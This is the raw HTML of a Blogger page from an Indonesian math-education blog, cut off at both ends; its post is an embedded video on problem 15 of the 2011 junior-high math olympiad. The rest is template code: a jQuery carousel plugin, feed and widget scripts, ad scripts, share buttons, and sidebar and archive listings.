 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="278" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=6d22d55d-7b82-4096-9488-86d1b9b7ae3b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=6d22d55d-7b82-4096-9488-86d1b9b7ae3b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3676473708914268 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2891662037805571285?po\x3d2241600652310355073\x26origin\x3dhttps://www.danlajanto.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://youtube.com/@matematikadanlajanto' rel='nofollow' target='_blank'><i class='fa fa-youtube'></i></a>
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.danlajanto.com/'>
MATEMATIKA
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a href='https://www.danlajanto.com'>
<span>Home</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact-us.html'>
<span>Nilai Math</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/download.html'>
<span>Download</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/daftar-isi.html'>
<span>Daftar Isi</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/video-youtube-channel-matematika.html'>
<span>Link Youtube</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/kalkulator-aljabar.html'>
<span>Kalkulator Aljabar</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.danlajanto.com/' rel='nofollow'>Home</a></span> / <span>Uncategories</span> / <span>OSK MTK SMP 2011 NO 15 PILIHAN GANDA</span></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://i.ytimg.com/vi/FnsHmI2akEs/hqdefault.jpg' itemprop='image'/>
<a name='2241600652310355073'></a>
<h1 class='post-title entry-title' itemprop='name'>
OSK MTK SMP 2011 NO 15 PILIHAN GANDA
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02767262530620457528' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' title='author profile'>
<span itemprop='name'>
Dan Lajanto
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2020-12-24T12:17:00+07:00'>
12:17:00&#8239;PM
</abbr>
</a>
</span>
<span class='item-control blog-admin pid-1858124554'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=2241600652310355073&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2241600652310355073' itemprop='description articleBody'>
<iframe width="480" height="270" src="https://youtube.com/embed/FnsHmI2akEs" frameborder="0"></iframe>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html&title=OSK MTK SMP 2011 NO 15 PILIHAN GANDA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html&title=OSK MTK SMP 2011 NO 15 PILIHAN GANDA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html&media=https://i.ytimg.com/vi/FnsHmI2akEs/hqdefault.jpg&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html&title=OSK MTK SMP 2011 NO 15 PILIHAN GANDA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html' src='https://i.ytimg.com/vi/FnsHmI2akEs/hqdefault.jpg' text='OSK MTK SMP 2011 NO 15 PILIHAN GANDA'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=OSK MTK SMP 2011 NO 15 PILIHAN GANDA | https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=OSK MTK SMP 2011 NO 15 PILIHAN GANDA | https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Dan Lajanto
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script type='text/javascript'>
                          var currentposturl="https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
komentar:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/2891662037805571285?po=2241600652310355073&hl=en&saa=85391&origin=https://www.danlajanto.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-16-pilihan-ganda.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-14-pilihan-ganda.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.danlajanto.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.danlajanto.com/feeds/2241600652310355073/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical1 section' id='vertical1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Adstera</h2>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '467f422d4299ade6c9bf6c9cb89af656',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/467f422d4299ade6c9bf6c9cb89af656/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Arsip
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/s72-c/pita1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>
<b>
Latihan Soal Teorema Phytagoras
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'>
<a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html'>
<b>
SOAL DAN PEMBAHASAN HUBUNGAN SUDUT PUSAT, PANJANG BUSUR DAN LUAS JURING
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/latihan-soal-bangun-ruang-sisi-lengkung_5561.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwKL8xA5ID1M13xsB9uejPfHA3LGDDGXgepasmTFgzggqithDz8_SwMCONgL_tUgOATZpjcuK2U_w4E7yQfaQPpUZDhjkJoko_S4gnSFLZKB2DzbuW0XHm4inxH0nw4C90pxtCjnrKxyM/s72-c/BRSL7.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/11/latihan-soal-bangun-ruang-sisi-lengkung_5561.html'>
<b>
latihan soal bangun ruang sisi lengkung 3
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYm_XsQrMZdIo_tFHMbn55OCanM8gHY863JDnO44rMvrF522MnwQgXXQ_uMKfnDyNiEHO1izUr_pFaW_0WvXc4VpFCP11U9zrdiPewvrPHn2xmey921coSMp_Celgkljy5xUXqoPNFZfU/s72-c/skala1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html'>
<b>
LATIHAN SKALA DAN PERBANDINGAN
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
